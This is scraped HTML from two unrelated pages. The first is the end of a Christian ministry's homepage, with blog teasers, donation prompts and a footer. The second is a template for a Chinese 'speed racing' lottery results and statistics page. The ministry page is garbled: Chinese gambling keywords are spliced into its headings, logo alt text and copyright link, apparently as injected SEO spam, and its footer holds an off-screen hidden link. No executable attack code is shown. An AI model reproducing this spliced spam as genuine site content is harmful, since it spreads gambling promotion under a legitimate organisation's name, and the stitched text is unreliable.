				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_17_18697)"><path opacity=".3" d="M20 17.17V4H4V16H18.83L20 17.17ZM18 14H6V12H18V14ZM18 11H6V9H18V11ZM18 8H6V6H18V8Z" fill="currentColor"/><path d="M4 18H18L22 22L21.99 4C21.99 2.9 21.1 2 20 2H4C2.9 2 2 2.9 2 4V16C2 17.1 2.9 18 4 18ZM4 4H20V17.17L18.83 16H4V4ZM6 12H18V14H6V12ZM6 9H18V11H6V9ZM6 6H18V8H6V6Z" fill="currentColor"/></g><defs><clipPath id="clip0_17_18697"><rect width="24" height="24" fill="none"/></clipPath></defs></svg>
				<span>From the Blog</span>
			</h2>
        </header>
        <section class="item blog-item blog-item-1">
                <a href="the-unlikely-king-david-is-anointed.html">
                    <div class="visual">
                        <img src="jpg/adobestock_475832591.jpg" alt="adobestock 475832591" />
                    </div>
                    <div class="text">
                        <time class="meta date">May 1, 2025</time>
                        <h3 class="title">The Unlikely King: David is Anointed</h3>
                        <p class="summary">Using the inauguration of a U.S. president as a launching point, this devotional reflects on the divine appointment of King David in 1 Samuel 16. It reminds believers that while the world values outward appearance, God chooses leaders based on the heart. With the Holy Spirit, every humble servant is qualified to be used by God.</p>
                        <span class="emphasized read-more">Read More</span>
                    </div>
                </a>
            </section>
                    <section class="item blog-item blog-item-2">
                <a href="why-should-i-confess-my-sins.html">
                    <div class="visual">
                        <img src="jpg/confess_sin.jpg" alt="confess sin" />
                    </div>
                    <div class="text">
                        <time class="meta date">April 29, 2025</time>
                        <h3 class="title">Why Should I Confess My Sins If They Have Already Been Forgiven?</h3>
                        <p class="summary">If your sins are already forgiven in Christ, why confess? Discover the biblical reasons confession matters for spiritual growth, humility, and joy.</p>
                        <span class="emphasized read-more">Read More</span>
                    </div>
                </a>
            </section>
                    <section class="item blog-item blog-item-3">
                <a href="sin-separates-us-from-god.html">
                    <div class="visual">
                        <img src="jpg/sin-seperates-us.jpg" alt="sin seperates us" />
                    </div>
                    <div class="text">
                        <time class="meta date">April 16, 2025</time>
                        <h3 class="title">Sin Separates Us from God: Why It Matters and What We Can Do About It</h3>
                        <p class="summary">Discover how sin separates us from God, and how the cross restores our relationship.</p>
                        <span class="emphasized read-more">Read More</span>
                    </div>
                </a>
            </section>
        <footer class="feed-footer">
            <a class="emphasized" href="blog.html">Browse More Articles</a>
        </footer>
    </section><!-- endtranslated -->

		<div id="home-ctas" class="home-ctas">
				<section class="home-cta donate-cta">
						<img src="jpg/unsplash-tdsebm46yla-screened.jpg" class="home-cta-image" alt="unsplash tdsebm46yla screened" />
						<div class="home-cta-text" style="background-color:#8FCFEF">
							<h2>
	Empowered 极速赛车168的开奖结果+开奖官网开奖记录查询 by your support
</h2>

<p>
	This ministry is entirely funded by listeners, like you! Along with prayer, your financial contributions make this outreach possible. Thank you!
</p>

<p>
	<a href="https://give.wisdomonline.org/donate/general-fund?SOURCE=WEBSITE" target="_blank">Donate Now</a>
</p>
						</div>
					</section>
				<section class="home-cta subscribe-cta">
						<img src="jpg/unsplash-fwvmhua_wby-screened.jpg" class="home-cta-image" alt="unsplash fwvmhua wby screened" />
						<div class="home-cta-text" style="background-color:#9BD9A0">
							<h2>
	Free 168极速赛车官网 Membership
</h2>

<p>
	Join "Friends of Wisdom" and receive weekly articles, along with members-only content!
</p>

<p>
	<a href="friends.html">Join Friends of Wisdom</a>
</p>
						</div>
					</section>
			</div>
	
		<footer class="site-footer">
	<div class="container footer-main-container">
		<section class="footer-address">
			<img class="footer-logo" src="png/logo-wisdom-international-white.png" alt="极速赛车" height="48"/>
			<section class="address">
				<p>2703 Jones Franklin Road, Suite 105<br/>
				Cary, NC. 27518<br />
				866-48-BIBLE / 866-482-4168</p>
			</section>
		</section>
		<section class="footer-content footer-links">
            <ul class="social">
                <li class="facebook">
                            <a href="https://www.facebook.com/WisdomOnlineOrg" target="_blank">Facebook</a>
                        </li>
                                    <li class="twitter">
                            <a href="https://x.com/WisdomOnlineOrg" target="_blank">Twitter</a>
                        </li>
                                    <li class="youtube">
                            <a href="https://www.youtube.com/@WisdomOnlineOrg" target="_blank">YouTube</a>
                        </li>
                                    <li class="instagram">
                            <a href="https://www.instagram.com/WisdomOnlineOrg" target="_blank">Instagram</a>
                        </li>
                                    <li class="bluesky">
                            <a href="https://bsky.app/profile/wisdomonlineorg.bsky.social" target="_blank">
                                
								<svg width="568" height="501" viewBox="0 0 568 501" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M123.121 33.6637C188.241 82.5526 258.281 181.681 284 234.873C309.719 181.681 379.759 82.5526 444.879 33.6637C491.866 -1.61183 568 -28.9064 568 57.9464C568 75.2916 558.055 203.659 552.222 224.501C531.947 296.954 458.067 315.434 392.347 304.249C507.222 323.8 536.444 388.56 473.333 453.32C353.473 576.312 301.061 422.461 287.631 383.039C285.169 375.812 284.017 372.431 284 375.306C283.983 372.431 282.831 375.812 280.369 383.039C266.939 422.461 214.527 576.312 94.6667 453.32C31.5556 388.56 60.7778 323.8 175.653 304.249C109.933 315.434 36.0535 296.954 15.7778 224.501C9.94525 203.659 0 75.2916 0 57.9464C0 -28.9064 76.1345 -1.61183 123.121 33.6637Z" fill="white"/>
								</svg>									
                            </a>
                        </li>
              </ul>
			<a class="footer-link" href="https://wi-aso.donorstudio.com/donate/general-fund?SOURCE=WEBSITE">Donate</a>
			<a class="footer-link" href="radio-podcast.html">Broadcasts</a>
		</section>
		<section class="footer-content footer-nav footer-logos">
			<a href="the-wisdom-journey.html"><img src="png/logo-wisdom-journey-white.png" alt="Wisdom Journey" height="48"/></a>
			<a href="wisdom-for-the-heart.html"><img src="png/logo-wisdom-for-the-heart-white.png" alt="Wisdom for the Heart" height="48"/></a>
		</section>
	</div>
	<div class="branded-bar footer-bottom-bar">
		&copy;
		2025 <a href="http://thewisdomof.me/">Thewisdomof.me - 极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网</a>
		<span>&middot;</span>
		<a href="comments.html">Contact Us</a>
		<span>&middot;</span>
		<a href="policies.html">Policies</a>
		<span>&middot;</span>
		<a id="tag-link" href="http://www.agroup.com/" target="_blank">This site powered by The A Group</a>
		<a id="sitemap-link" style="position:absolute;left:-9000em;" href="index-2.html">Sitemap</a>
	</div>
</footer>


    



	
	</div>

</body>
</html>



--- FILE ---
content_type: text/html
request_url: https://ss168kj.com/webapp/html/jisusaiche/index.html
body_size: 8688
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<title>极速赛车-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">
								<div class="" id="chartLinediv"></div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						     <div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
								 <div class="lomorediv gyhzslodiv" data-text="0">
									<span id="gyhzslo_left" class="prevlo">&larr;</span>
									<span id="gyhzslo_right" class="nextlo">&rarr;</span>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>

				<div id="footerDiv"></div>
			</div>
			
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
